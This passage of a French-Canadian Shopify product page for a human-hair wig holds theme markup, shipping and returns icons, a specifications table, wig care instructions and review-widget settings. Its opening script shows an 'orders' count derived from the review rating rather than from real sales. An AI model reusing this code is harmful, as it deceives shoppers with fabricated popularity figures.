    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-ca/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-ca/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-ca/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-ca/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-ca/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-7135297306707"
  class="mt0 main__section product__content-section"
  data-product-id="7135297306707"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-ca/products/baisi-short-finger-ocean-wave-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Identique à la photo</td>


</tr>

<tr>

<td> Longueur</td>

<td> <span>Identique à la photo</span>
</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> <span>Identique à la photo</span>
</td>


</tr>

<tr></tr>

<tr></tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Méthode faite</td>

<td> Fait à la machine</td>


</tr>

<tr>

<td> <span>Temps personnalisé</span>
</td>

<td> <span>3-5 jours ouvrables</span>
</td>


</tr>


</tbody>


</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Identique à la photo</td>


</tr>

<tr>

<td> Longueur</td>

<td> <span>Identique à la photo</span>
</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> <span>Identique à la photo</span>
</td>


</tr>

<tr></tr>

<tr></tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Méthode faite</td>

<td> Fait à la machine</td>


</tr>

<tr>

<td> <span>Temps personnalisé</span>
</td>

<td> <span>3-5 jours ouvrables</span>
</td>


</tr>


</tbody>


</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7135297306707",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est 